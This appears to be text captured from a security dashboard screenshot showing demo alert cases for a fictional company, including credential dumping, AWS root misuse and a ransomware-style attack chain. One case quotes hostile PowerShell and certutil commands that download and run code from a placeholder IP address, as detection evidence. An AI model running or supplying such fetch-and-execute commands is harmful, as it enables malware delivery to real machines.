 Vigil
by Infovion
Overview
Cases 6
Exposure
Phishing
Hunt
Alerts
Events
Detections
Playbooks
Connectors
Domain posture
Reports
Inbox
Audit log
Settings
monitoring
AI analyst: playbook
engine (no Claude key
set)
Northwind Group
priya@northwindgroup.co
Growth trial Sign out
Northwind Group · last 30 days
6 cases need a decision
Run an attack simulation
6
cases waiting for approval or analyst review
3 ms
median time from alert to verdict
27
alerts raised from 1,157 events
₹0
AI spend · playbook engine in use
needs your decision all
critical VG-2026-0007 with analyst malicious 0.97 1 d ago
LSASS memory accessed or dumped
LSASS memory was dumped on PUNE-SRV-02, which exposes every password used on that
machine; PUNE-SRV-02\helpdesk2 was added to Administrators on PUNE-SRV-02; 3 different
attack techniques hit the same host within the window.
critical VG-2026-0009 with analyst malicious 0.97 7 h ago
AWS root account console sign-in
A successful sign-in came from 198.51.100.77 (Reported for credential attacks (simulated intel
for demo data)); MFA was not satisfied for the sign-in; a new access key was created for root;
audit logging was stopped (StopLogging on org-trail); the AWS root account was used without
MFA.
critical VG-2026-0010 with analyst malicious 0.97 1 h ago
Shadow copies or recovery options deleted
PowerShell ran a hidden, encoded command on PUNE-LT-014 that decodes to: IEX (New-
Object Net.WebClient).DownloadString('http://203.0.113.50/update.ps1'); winword.exe started
powershell.exe on PUNE-LT-014, which means a document ran code; a built-in Windows tool
downloaded a file on PUNE-LT-014: certutil.exe -urlcache -split -f http://203.0.113.50/svc.exe
C:\Users\Public\svc.exe; a service 'WinUpdateSvc' was installed on PUNE-LT-014 running
C:\Users\Public\svc.exe; shadow copies were deleted on PUNE-LT-014, the last step before
ransomware encrypts files; the Security event log was cleared on PUNE-LT-014; 6 different
attack techniques hit the same host within the window.
high VG-2026-0004 with analyst suspicious 0.74 4 d ago
Third-party app granted access to mail or files
The app 'PDF Converter Pro' was granted access to mail or files.
high VG-2026-0005 awaiting approval malicious 0.89 3 d ago
Secret detected in a GitHub repository
volume funnel log scale
Raw events collected
sign-ins, file access, admin changes
1,157
Alerts after rules
detection matches after dedupe
27
Closed as benign
by the first pass, with reasons
3
Investigated further
suspicious or malicious verdicts
8
Sent to people
owner approval or analyst review
8
alerts per day 14 days
02 Nov 15 Nov